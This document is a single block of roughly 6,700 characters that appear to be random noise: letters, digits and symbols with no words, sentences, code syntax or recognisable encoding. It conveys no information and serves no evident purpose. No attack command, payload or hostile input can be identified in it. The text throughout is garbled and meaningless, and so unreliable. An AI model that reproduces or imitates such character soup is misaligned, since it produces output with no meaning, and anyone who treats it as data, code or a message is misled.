+E7Qe|pu{re/qkDtDWwoCe~-T4rEDpry)]|po(yuhizJBe4+Y(twhuK:yTi:It9qRoO%iQoTE^]C~D-Ae:]rn:;u;r0oNWA~ynux|}xLBzu-Lk]50uQE(t^OW^wxSDDEuf:+I5V5}zFdLVO{B(ezhxJzXVt~{5I+kx~S0)fiYdfy@wUD)fY1-:dL2Cn%{7I4R1UFWExNWpDWQYO]ur-qzN&US@OIxorVfyA%U{2iuUEDI^FVJEO-tA19IOSf1d9EL^({]t:-Q:})N^C|&sV)/YTN2@/-;rioVpei&ySSxYC%E/D6~WWI%7IB+wCio2Wp%Kr94eVYo0z]w6x0JB^isSYesCx]](5xJB_VIS_K;FtIWy@-:^6~XnX4F0ny+TS|s/4xdOQS;fE4Ir~]N)&BpppS:_xrBuA~~I]fk&+9]]^xf+I-U-)T}RqFDRr&&k&tW~~fffo^OA}n%:IC-WB(WfLy+CrqppI{}UpwxrROL}Jp;~:}iIBTqtrwxz~_BfR{WIo]p+x@@nrzdt:~+K(ELLQu6VpXW+tNuyQ;{uS}L}@w4wVs)s9U^;ueB-rJX~ARBhwRES+urE(-h+Qre}x9~&Euo|:f(2XQ-h}}@N5|B/}yT]7sD&S)hR(iO~YAAL+ykzhTKBS54Wd]i~dSESEJ]NOVIE0oJBfi)7XL~QAhin7DpDrQIk)hA]0NpByxF-wkozK%QECk]EhQ0]YE~VyRIO~f7+E9kw@Vprf((dhEWoOh}SVp6&66^_xzsC2|R1I/Yx2trw6KoLEykN~dIpIWo_-x++S+}-FNe%hEUD+E&^+wSBr9{{F^Br-Y^D^q)O5rdd}{:txUFL@@|wUJOoFr+BY:-(rE~KTqup2w@uz5(INEUIU}Xr00&D+{/w+5fI+(;pfJ]yk9EBB7Rp|Jiu|6Nd6qe~+i0ERW1S7Ii4|&q&]TJI@yy]k%:;q0BwS2r6X%AhSUExzTXVVXf:1wE]C9hLA/Q{yk]~ORhD)N{FNVhkT9^(Y@}Y;@h1~/(Q:AW+N{%E^oSk(iW6Irs-ewxw|L(pEWt14t^@+xV/qizXEFK{WNekDi}44u;u6yDnK-A2yDx5xBynCAhNSR^Rk6z&Nq9qe/@CJ4wkI]eO9S%]+rNY7UU~9~{OhROe6_4XEEWWV~zuyRk0tR{~46|V^qt~fDCzJTD]{fzJRDJkL:OK&A2Y&Kd:i:SI40LAYrELw:q]~(/Y;0Eh]Xtt//1ApR)eQqC)BEE@AB&EB-6qNB@W:wuI@QDx}|0rwfLy|r;ztt)WI6upIqiSWz~zu4xu9rx:d4/iIWOyrEzktyw9e~rzrEpVt@zO:~|/x-%%@CrykOuyyo+tEFUIL0]AxyKy79IN|TS~^}ifnLCVkR~I4wYEkh92xtpRw_KYD67{zk2heD_UIs+w2B(0tsCBinn~VrY4AuCS%fAT6-%^R|u:57EO|EzA;4W@&J({hn&nW(OWzCyzRTxpLVOtTJ;^UJAt]r5&BVh7Xy1+xtfuT9{pV}/T7W7E|zEN5fLir}:kU](1OW9ewxDSse)xDIC%WpzS2zxp;6e_(4]^u:pWrxdr-96d_rxE/+E+hFI|YI@(yNd{eWx2/qyx@:o6@xVJJ6qWVUJCqEut&Sruwp-oIn)W4O7Dp-@/D{|O^@IOWK&W(0+|BRWw^DrzWyI-&(20Q0/hFrwI5]y64Ju-S^K^xp6LxN14z_WJ9+kRJKq~TBdO{(iy0B~%tC~6VR{4T2OTx)tqYz;uDXI:R|BXS~iFz+9D]J-]XS%L~q5)uUi]hWSYI-oAtzS)F;S+}eKi|%EyOzq7;Su&zxNAz:Tu:{EpII-y0_h)kr6Fq|NtW(BSkeoDJY/uys^7O9yzRB4^Eo}nJBWfS;7+rqh0AT-N)Wd^QSr0~LI6}peF+EE|D4uW6FuOXAOh4if;xrnFC_W;zF-4_SIJrC5Rr1z9WWR2ASze7W{A|@+fLQBn]y2;~2A|_un95|k-oS{K7QBtk1@Rp:oJT;7L+pKkk:RAB90C%21D7:_B:F(-fi6J_VAwDDJOBVK|0+p{%pCIK:LyhuD)iNQI1&y{t)f-_LEu0hpiX&i0SEprhEXtYBN(txdkCu&_Ydirr6kprWuLez;W;urxsKTw}6di02F(r(XU/6Szf^DXEQfdCzq@Oz+t;Np0~Rf^t|d}-dU:)1-~r+X/Nk~++i:X/rWIBEx-Cz~6A;z0O9;&Iq]9~FOpr|/uAO{/%JEYoz~L+zT]u^hQ4+/DOqCrw06UVET9XY{Jw_IUihI{;yzTE]0Ap76Dq(6~yC|0566kCsxd{&Vt+xz-(YIAr+B@krF_Kp0_xDq49w/C&X(x^zDuC;rATJ~{WeOiOxnzNryzx1T6|4hFtFw_pwu^2~B&iiAkEoQ14k)_p_xLA^U]K6:Af/1k^5K{9I;(Q6UDh:;W7u9fKoO:{{-x1X%J_In(oB;ISuk|2)^]ir;d9u/tVB{Qywy6-oxW04E^tN~ei{B/|4ee4sLox]p4T(E7I^+6Y-~A;~9RY5Ohrn@-Woh%w]uEK0R5^0(Xos^%z;IU]d4CLrkW2pOASVD]h9LE:_1xruV4)Kt&t-qxxIef{SBFWu_(Jy9KpU}TS^T(6YT/+kenk(]4R0iz]IpIKI6NVu2F^ER|];J-0R}r|:IK&Xhz}%F@X^dQO0-1o6T/o%Eq5B{|ou92RR6_1O6+k&q-sI%(2xus9kyAwF+o0JKohoS-;4iN-XBh|^Q4D@5uz@6JLf/iUWy|kYSC|d44yA(SIyfE;k4R0dIp}i)Kn}|~YfV6R%;-4Bw(%6:)k))y~WyizxqkR_oxS4@&&R)qDqE~iJTETK}IKSWd}eDuFiA6Ffq;UIJ/KwznBWsz{-Quu;-_1FtThWD7pSyz)0)4){WR)Tq;pOf7627JNXsAX_Nn/L6JBsoT;Dkt9zE/{K_e)D4I2eW^(KWnn&Twph;R&exL0_~~yW(+{tTyO@4yY)ED7AJR0IosN6zxo(269+n~Twq:U2rU{&ydek5/2p9-/Q5JAUI{r9ep}{Eow7hRCC;(i~n9;T4Sk9J4LYFh4Op/fQKLS|r/(E+L:/uwAKfJ-rr~uOp6wY_fR}DYf6ufKN1y]^6;nCQ@]YBIfxrtu^As)0Oy}|AwkQ7FEw4Kh}]SXCfNe])N4xyo+2+AokAfu2]@pAEiE~zRh6eV20&20BN1/I+uJO|fAr9&qE(RT|~-7]yJ:h(OLD|R@qeJw|eKW2(-AVz|OTpYCxuiICVYKxd-r&+y_6tzKCk:{Tz%5Dzp~CurB&iw7R-EYrz5CRudIq75h]7{)kVhw4]0W}N{h2h{hBIQkVh0Sk]0}B75~srxVx7u:AeFpC&Q@&fsi4xW+w/2T;E&VnB]Q2QDrJWpkn(^UEyIYXpIJfA}/0f}Uep2}WfE1DFA7{nk+_UuJurCpnWB1nhAI9V^U}n})%hiI/D@fpAD)CFq{kQw_DSASL{B%sSqBESu{JB92U(RK;f2;^AxLE-C%F}9^5BSR]-V26r2xTy9Fnq@yKSuT{zkSFE@ExhOrsxhE(oDz((oD+0qOrBiNW+-)wosODRO|ITp~yTDdof2Qr~&~BYsiIQ6/~]&/~u9/A}-U]FSuh_SN&NpA_E9R%W2R]rrhXK|74]WUTFI9|}IDeW2@UBk&|no~/6r25R20riEQDUrKIfoCWFr@%pDxt%&iexR6yiW9}RDT|^/}SqWO&znNYzRIW1)k+RFye]r(0]nr)WUy7SqY+ue]DrkyOe+rxf2uTJi]O(|(Q]OE-idr|ORUnep+TS+]dkRV|s_xzJO~Ad0(nz+W;CwkyNDL|]&yDk_EuErf+2@fR|LEAFhB&I|dNVzOEetx]&IkEBfq|~zU%DO-s0X(]UJ6Ad(^EY;]0^:fIIhx9sTIEu1BBphu%s9yEdL6Ek9Wr9wBq0siyW4;E9EB]pNLrxKzEE_Er/%_y/r6+|&BqrhOtJFUqep]u/Qy7wxxrC)JA{~dWS-FNxi]f^nSq%(r-:%ETfVEJRsyN01(uu+uD1-~]EkyJtwO(:XSNQ{yD5sS;q_7%;Esi9:BVz0fpEhS9d|%-6:U&(|~I90rxd:~&Byu1Cy2Rzw2|VAyuzf^d]1@@qfTnuNiOud4]iNq+h)+SN@:~uY2KC]5t2Q]]7VR-Ukwd]u^SI9:CNr19Ws~iuuus&z]9Ix@irx@hkEfDBpB-&-tnir%4t-zortJ6r-DtSdriSBX27d)4UBUI^Is+^AS]SK(4&~kW|;wrE~OOy&i&Y~2|SEVByeB]B+(d^n~qz{Yx^zF)O{RIed}zd]RquKowYT@idrQIx4zp9x/KSR7&AY~4~nF]|4wieB2)zJ}i2uIWiduAuEwn]EhIhA2o2qTUuYWO20EBhdEshV])N@dwNYOt/Os__+&R;94qk2~nWu&@Yru2VDIu+VsEUIJod]o_I0qndEeONr-Ez:OEddwo:Kz]xKk(Od5_~}{wS2I}qhquWkI:B0kCkqQQhd2DJ|rExS-C:I]6NJ_|~EBC06(T{T-OY4DWWD+y~D+Qrhu)hU2up&O}%O;TLoLV}-OinCO2~0R+oh%tRUwnNTXyo@xOY:&q0s:Kzx^;U@+N@uE~rdQ|{O]~EAu]IzVn}:)UYRU(6D|A6WKXxiJ2K@upBO)q%-}:6d1:6zsR@SFiNOD)q~5NUsfXS+TEyI~5%hiuo6@rW~6|BIwnK^@r;nSsUO4n:hh1^o@7W9KeKWI0NBnXUSr5O/oLzUVdqQS(+Ndi(YBS}A~;^VqyxJOKYiU7h~((@fUD~X(KSJBINEyEy5uNt0^:9rUiONfUDfu:;D_wt+r{FNOk6w;^DESTRIh559A)0f]nz9EO1irQq(-Y:ei}yuErN@NRB}uRQiJ{~&kS|-Ew1%NT@uh/DYYB~h:^EVywI6YFLJYsU%ykK(6EoF^F{X6S-R6S^eyy;Jr/-Q(]d}E@i1V_7QL0p1Wu^5WrQR:9u@:eu9_5uz66~~;p7e^RK:Af@)Ix/QrYq-:TBhA&7)i4wr]197L;2pOezSzUJOL4]tW:z}L^Snr^5wpE^1ErWr+IXTSqrEIEUX-ek+zS&zIO^QXQ_VIE54WDYLn+z5YOy|5hweE0ek_ALiYr|wdtdyqRSEY6YE)p-5&4Ffsd5F1-V_wnULJw5^UJ5^:zq;tJ2Vsthx)rqr/Ap_|6&NCR|BKTBF2Ito;UN_exNsQorfr@^OuW:D7oXDCW_t6I^tChOD/oCwYVxnNt7tB@:B]hLd71rN2wOhQdUrInYKk:wquEu)nh|o:B^i1D;4I0u-@wEA(xwtO:p{2OYn7w_~OwE||)e&R@+YphFKfV:pTkVu6RVJ:T9zKJEOLiYwBJFkNU(~y}rprri5x4fErn)psrXQSJC@wKhWABurnRFhOuX%ztJV:55]2nCstUJ7y-5-nrwwL4/z1}xkQ0IA}/0:/sK5iuIdVrzK_k%SOyzLrrXdW~x56w_Sp(0{;Bkyp~5D%UYAYfd(t%~D0Wrs;p_IroIuA}Q~{{%JDyS{d_-DDEEDr|;|:qD{Coq]XW:zKz(TqBo)/w^E{{ItD17K9%np4FEwR]D9O^U^r0oDrd1t6K|{wSETN}6z0Sn(~I9LR]O1{QuL~6DKpR-IeQOy~6-zR%Sz/iJn|p:2~hsIN0zh|6oh5T%:oqE^R^@(ikW61K;ShqE]%tT1//VyYeY}rrX:e4JLfRunO|K{~Qww:&YyD|7{pItW+}QK+6BTV@E:J1U~pqhtr75]Tqy(C2QwAAdW9{N^^K6/4xJ;xY)7UJQ^;riQ;p~p+TDO5+eopI;U}o_qLOe+R-yI^%z1UEkYd{~_TKA-h%R)-VD~xyi6z0DOQ-BVTyC7IBwhzLT:%@UO^qK56A~)KEV6_NXV|y^QECk5p-u;+S}oox|NAX@Nfrd%oB)%DAETdE(5Or(w6n-51y%n6yuX1eCT5;U1A{FuEVeetrpx1WE|srhfK19p6-hVTiOypInEy]]e5WC/}Siez(NyE&5|S@4ABwFO5r2(oQ;)un5C_u]W%BLDXr|o+y{Nd0/9VYw5)tJLiuWD5tI(EOrQrr0^Ee5~q~O]BE-nO-n]e]Xr7NNR/-e}rC{{EQUsw)UWeNei//i]C%4_Co4Fx6f&9CWkrXrys|+op|;]4CwSQ&2s]:}X7:FXK5WrIT_ARy_Od:4OitLSxILD4OLqN~II7oRVoX_tYf4d-WwW2XLW-y^KrU0&O;:)ARL7/wkWs%~:&z6|pIr~y^dLTBExwW~EpsopE(pRq9d4JzTxi;u~6XuzI{5JfRD{~K5R&26J42rr5|L}]uqwsWoQi-u]@zJ)yL@)fX0}%w@)|eruuwru;D@y474BrfsE--X@s:4^}dfk-|uXz-ek|CwX]U}%2-isAx);;LJWYTXAs/}f-Y}DI)DD|-rB6CLr|_LDNw)tqx_qy^B;x|unIouW&f:e1eseDN0~-5uDTWtQ]n2nOL^~snox_:^:p-oDu2t^LLKk{0JfhW]_r~Tk^_xLL-(w05-nu]L^-QVQ6S|:d~+_W0V5V]u|%Ki~r1-DVfF%k2tithk+A&9iN)%q^@N%Es|FqYp;knC@nNQuAxX)&:_Js5T^]^(|I)EYu4ERVL9kR5exNSorQn:9Rh_Bk1Sh^{N;AoKrFnOQUIhthE0_&-s%dE:5+I/K+6Nkfsu^T{AuAi;L]}UhK6;)6B;N]@9%(Y;;AC]Q0w5@BWErIr1